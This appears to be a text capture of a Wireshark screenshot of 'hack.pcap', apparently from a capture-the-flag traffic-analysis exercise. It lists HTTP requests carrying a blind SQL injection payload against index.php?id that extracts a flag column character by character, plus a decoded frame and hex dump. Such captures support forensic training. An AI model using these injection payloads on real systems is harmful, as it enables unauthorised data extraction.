 hack.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
(http && http.request.full_uri contains "skyflag_is_here2333") && (ip.src == 192.168.173.1)
No. Time Source Destination Protoco Lengt Info
152493 298.136243 192.168.173.1 192.168.173.134 HTTP 329 GET /index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20flag%20limit%200,1),1,1)))=33%23 HTTP/1.1
152503 298.140562 192.168.173.1 192.168.173.134 HTTP 329 GET /index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20flag%20limit%200,1),1,1)))=34%23 HTTP/1.1
152513 298.144362 192.168.173.1 192.168.173.134 HTTP 329 GET /index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20flag%20limit%200,1),1,1)))=35%23 HTTP/1.1
152523 298.148326 192.168.173.1 192.168.173.134 HTTP 329 GET /index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20flag%20limit%200,1),1,1)))=36%23 HTTP/1.1
152533 298.151956 192.168.173.1 192.168.173.134 HTTP 329 GET /index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20flag%20limit%200,1),1,1)))=37%23 HTTP/1.1
152543 298.155572 192.168.173.1 192.168.173.134 HTTP 329 GET /index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20flag%20limit%200,1),1,1)))=38%23 HTTP/1.1
152553 298.159315 192.168.173.1 192.168.173.134 HTTP 329 GET /index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20flag%20limit%200,1),1,1)))=39%23 HTTP/1.1
152563 298.163253 192.168.173.1 192.168.173.134 HTTP 329 GET /index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20flag%20limit%200,1),1,1)))=40%23 HTTP/1.1
152573 298.167226 192.168.173.1 192.168.173.134 HTTP 329 GET /index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20flag%20limit%200,1),1,1)))=41%23 HTTP/1.1
152583 298.171000 192.168.173.1 192.168.173.134 HTTP 329 GET /index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20flag%20limit%200,1),1,1)))=42%23 HTTP/1.1
152593 298.174686 192.168.173.1 192.168.173.134 HTTP 329 GET /index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20flag%20limit%200,1),1,1)))=43%23 HTTP/1.1
152603 298.180412 192.168.173.1 192.168.173.134 HTTP 329 GET /index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20flag%20limit%200,1),1,1)))=44%23 HTTP/1.1
152613 298.184178 192.168.173.1 192.168.173.134 HTTP 329 GET /index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20flag%20limit%200,1),1,1)))=45%23 HTTP/1.1
152623 298.187894 192.168.173.1 192.168.173.134 HTTP 329 GET /index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20flag%20limit%200,1),1,1)))=46%23 HTTP/1.1
152633 298.192447 192.168.173.1 192.168.173.134 HTTP 329 GET /index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20flag%20limit%200,1),1,1)))=47%23 HTTP/1.1
152643 298.196381 192.168.173.1 192.168.173.134 HTTP 329 GET /index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20flag%20limit%200,1),1,1)))=48%23 HTTP/1.1
152653 298.200172 192.168.173.1 192.168.173.134 HTTP 329 GET /index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20flag%20limit%200,1),1,1)))=49%23 HTTP/1.1
152663 298.203912 192.168.173.1 192.168.173.134 HTTP 329 GET /index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20flag%20limit%200,1),1,1)))=50%23 HTTP/1.1
152673 298.207916 192.168.173.1 192.168.173.134 HTTP 329 GET /index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20flag%20limit%200,1),1,1)))=51%23 HTTP/1.1
152683 298.213181 192.168.173.1 192.168.173.134 HTTP 329 GET /index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20flag%20limit%200,1),1,1)))=52%23 HTTP/1.1
152693 298.217166 192.168.173.1 192.168.173.134 HTTP 329 GET /index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20flag%20limit%200,1),1,1)))=53%23 HTTP/1.1
152703 298.220874 192.168.173.1 192.168.173.134 HTTP 329 GET /index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20flag%20limit%200,1),1,1)))=54%23 HTTP/1.1
152713 298.225083 192.168.173.1 192.168.173.134 HTTP 329 GET /index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20flag%20limit%200,1),1,1)))=55%23 HTTP/1.1
Frame 152493: 329 bytes on wire (2632 bits), 329 bytes captured (2632 bits)
Ethernet II, Src: VMware_c0:00:08 (00:50:56:c0:00:08), Dst: VMware_52:dc:20 (00:0c:29:52:dc:20)
Internet Protocol Version 4, Src: 192.168.173.1, Dst: 192.168.173.134
Transmission Control Protocol, Src Port: 61087, Dst Port: 80, Seq: 1, Ack: 1, Len: 263
Hypertext Transfer Protocol
GET /index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20flag%20limit%200,1),1
Request Method: GET
Request URI: /index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20flag%20li
Request URI Path: /index.php
Request URI Query: id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20flag%20limi
Request URI Query Parameter: id=1%27and%20
Request URI Query Parameter: select%20ascii
Request URI Query Parameter: substr
Request URI Query Parameter: (select%20skyflag_is_here2333%20from%20flag%20limit%200
Request URI Query Parameter: 1
Request URI Query Parameter: ,1
Request URI Query Parameter: 1
Request URI Query Parameter: )
Request URI Query Parameter: =33%23
Request Version: HTTP/1.1
Host: 192.168.173.134\r\n
Connection: keep-alive\r\n
0000 00 0c 29 52 dc 20 00 50 56 c0 00 08 08 00 45 02 ··)R· ·P V·····E·
0010 01 3b 00 00 40 00 40 06 5d e2 c0 a8 ad 01 c0 a8 ·;··@·@· ]·······
0020 ad 86 ee 9f 00 50 8a ff 67 a3 fd 6e d3 9b 80 18 ·····P·· g··n····
0030 10 15 3e 2b 00 00 01 01 08 0a 32 1c e6 41 00 b6 ··>+···· ··2··A··
0040 16 d5 47 45 54 20 2f 69 6e 64 65 78 2e 70 68 70 ··GET /i ndex.php
0050 3f 69 64 3d 31 25 32 37 61 6e 64 25 32 30 28 73 ?id=1%27 and%20(s
0060 65 6c 65 63 74 25 32 30 61 73 63 69 69 28 73 75 elect%20 ascii(su
0070 62 73 74 72 28 28 73 65 6c 65 63 74 25 32 30 73 bstr((se lect%20s
0080 6b 79 66 6c 61 67 5f 69 73 5f 68 65 72 65 32 33 kyflag_i s_here23
0090 33 33 25 32 30 66 72 6f 6d 25 32 30 66 6c 61 67 33%20fro m%20flag
00a0 25 32 30 6c 69 6d 69 74 25 32 30 30 2c 31 29 2c %20limit %200,1),
00b0 31 2c 31 29 29 29 3d 33 33 25 32 33 20 48 54 54 1,1)))=3 3%23 HTT
00c0 50 2f 31 2e 31 0d 0a 48 6f 73 74 3a 20 31 39 32 P/1.1··H ost: 192
00d0 2e 31 36 38 2e 31 37 33 2e 31 33 34 0d 0a 43 6f .168.173 .134··Co
00e0 6e 6e 65 63 74 69 6f 6e 3a 20 6b 65 65 70 2d 61 nnection : keep-a
00f0 6c 69 76 65 0d 0a 41 63 63 65 70 74 2d 45 6e 63 live··Ac cept-Enc
0100 6f 64 69 6e 67 3a 20 67 7a 69 70 2c 20 64 65 66 oding: g zip, def
0110 6c 61 74 65 0d 0a 41 63 63 65 70 74 3a 20 2a 2f late··Ac cept: */
0120 2a 0d 0a 55 73 65 72 2d 41 67 65 6e 74 3a 20 70 *··User- Agent: p
0130 79 74 68 6f 6e 2d 72 65 71 75 65 73 74 73 2f 32 ython-re quests/2
0140 2e 31 33 2e 30 0d 0a 0d 0a .13.0··· ·